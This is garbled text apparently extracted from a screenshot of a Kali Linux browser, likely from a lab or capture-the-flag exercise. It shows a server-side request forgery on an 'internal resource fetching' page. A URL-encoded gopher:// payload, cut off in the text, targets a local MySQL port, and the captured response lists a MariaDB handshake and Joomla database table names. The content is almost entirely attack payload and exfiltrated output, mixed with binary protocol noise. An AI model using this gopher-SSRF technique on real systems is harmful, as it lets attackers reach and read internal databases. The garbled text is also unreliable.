 192.168.7.107/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%
8
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1!CxStqYJD��-��YqLiK{I9$GyNmysql_native_password @ joomlaXdefinformation_schemaTABLE_NAMESTABLE_NAMESTables_in_joomla TABLE_NAME!��joomla_action_log_config
joomla_action_logsjoomla_action_logs_extensionsjoomla_action_logs_users joomla_assets joomla_associations joomla_banner_clientsjoomla_banner_tracksjoomla_banners joomla_categoriesjoomla_contact_detailsjoomla_content
joomla_content_frontpagejoomla_content_ratingjoomla_content_typesjoomla_contentitem_tag_mapjoomla_core_log_searchesjoomla_extensions joomla_fieldsjoomla_fields_categoriesjoomla_fields_groupsjoomla_fields_values
joomla_finder_filtersjoomla_finder_linksjoomla_finder_links_terms0joomla_finder_links_terms1joomla_finder_links_terms2joomla_finder_links_terms3 joomla_finder_links_terms4!joomla_finder_links_terms5"
joomla_finder_links_terms6#joomla_finder_links_terms7$joomla_finder_links_terms8%joomla_finder_links_terms9&joomla_finder_links_termsa'joomla_finder_links_termsb(joomla_finder_links_termsc)joomla_finder_links_termsd*
joomla_finder_links_termse+joomla_finder_links_termsf,joomla_finder_taxonomy-joomla_finder_taxonomy_map.joomla_finder_terms/joomla_finder_terms_common0joomla_finder_tokens1joomla_finder_tokens_aggregate2
joomla_finder_types3joomla_languages4joomla_menu5joomla_menu_types6joomla_messages7joomla_messages_cfg8joomla_modules9joomla_modules_menu:joomla_newsfeeds;joomla_overrider<joomla_postinstall_messages=
joomla_privacy_consents>joomla_privacy_requests?joomla_redirect_links@joomla_schemasAjoomla_sessionBjoomla_tagsCjoomla_template_stylesDjoomla_ucm_baseEjoomla_ucm_contentFjoomla_ucm_historyG
joomla_update_sitesHjoomla_update_sites_extensionsIjoomla_updatesJjoomla_user_keysKjoomla_user_notesLjoomla_user_profilesMjoomla_user_usergroup_mapNjoomla_usergroups Ojoomla_usersPjoomla_utf8_conversionQ
joomla_viewlevelsR�"